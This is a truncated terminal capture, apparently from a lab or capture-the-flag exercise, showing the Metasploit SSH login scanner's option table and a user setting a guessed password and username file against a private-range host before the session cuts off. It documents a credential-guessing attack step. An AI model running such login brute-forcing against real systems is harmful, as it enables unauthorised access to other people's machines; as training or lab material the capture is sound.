 msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD booboo
PASSWORD => booboo
msf6 auxiliary(scanner/ssh/ssh_login) > rhost 10.10.10.233
[-] Unknown command: rhost.
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE users.lst
USER_FILE => users.lst
msf6 auxiliary(scanner/ssh/ssh_login) > s